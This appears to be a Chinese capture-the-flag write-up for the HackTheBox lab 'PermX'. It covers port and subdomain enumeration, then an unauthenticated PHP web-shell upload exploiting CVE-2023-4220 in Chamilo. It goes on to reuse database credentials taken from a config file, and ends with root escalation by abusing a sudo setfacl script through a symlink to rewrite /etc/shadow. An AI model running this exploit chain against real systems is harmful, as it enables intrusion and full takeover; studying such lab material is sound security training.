PermX (Linux · Easy) CVE-2023-4220 + sudo提权(符号链接)
枚举 nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 nmap -sC -sV -sT -T4 10.10.11.23 Nmap scan report for permx.htb (10.10.11.23) Host is up (0.10s latency). Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA) |_ 256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519) 80/tcp open http Apache httpd 2.4.52 |_http-title: eLEARNING |_http-server-header: Apache/2.4.52 (Ubuntu) Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
ffuf 1 2 3 4 5 6 7 8 hosts绑定: 10.10.11.23 permx.htb ffuf -c -u 'http://permx.htb' -H 'host: FUZZ.permx.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fc 301,302 -mc all __________________________________________________ www [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 1716ms] lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 120ms] lms绑一下hosts
dirsearch 1 2 3 dirsearch -u http://permx.htb Nothing dirsearch -u http://lms.permx.htb
permx.htb
lms.permx.htb,Powered by Chamilo © 2024,找到相关漏洞CVE-2023-4220
Shell lms.permx.htb - CVE-2023-4220
1 2 3 4 5 # POC echo '<?php system(GET_[0]); ?>' > shell.php curl -F 'bigUploadFile=@shell.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported' curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/shell.php?0=id'
权限不够,无法读取用户文件
信息收集后,在/app/config下找到configuration.php找到数据库相关配置
1 2 3 4 5 6 7 8 9 10 11 12 13 ... // Database connection settings. $_configuration['db_host'] = 'localhost'; $_configuration['db_port'] = '3306'; $_configuration['main_database'] = 'chamilo'; $_configuration['db_user'] = 'chamilo'; $_configuration['db_password'] = '03F6lY3uXAP2bkW8'; // Enable access to database management for platform admins. $_configuration['db_manager_enabled'] = false; ...
连接数据库

1 2 3 4 5 交互式shell script /dev/null -c /bin/bash mysql -uchamilo -p03F6lY3uXAP2bkW8 MariaDB [(none)]> select username,password from chamilo.user;
没有mtz用户,随便尝试下,ssh(03F6lY3uXAP2bkW8)
权限提升
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 # !/bin/bash # 三个参数 if [ "$#" -ne 3 ]; then /usr/bin/echo "Usage: $0 user perm file" exit 1 fi user="$1" perm="$2" target="$3" # 限制目录 if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then /usr/bin/echo "Access denied." exit 1 fi # Check if the path is a file if [ ! -f "$target" ]; then /usr/bin/echo "Target must be a file." exit 1 fi /usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
符号链接

1 2 ln -s / s sudo /opt/acl.sh mtz rwx /home/mtz/s/etc/shadow
生成密码
1 2 3 4 5 openssl passwd -6 n2ryx # -6 SHA-512 $6$ztkRSP3WE.Ds7q3e$FrrLxJU6LuU3hcrJkpQNSjoYWbKneWHmENF8qUQiuqZ293dkLTA08Pa946ids5NNggurZgpUiYMHMxmPHqUG7/ echo 'root:$6$ztkRSP3WE.Ds7q3e$FrrLxJU6LuU3hcrJkpQNSjoYWbKneWHmENF8qUQiuqZ293dkLTA08Pa946ids5NNggurZgpUiYMHMxmPHqUG7/:19871:0:99999:7:::' > /home/mtz/s/etc/shadow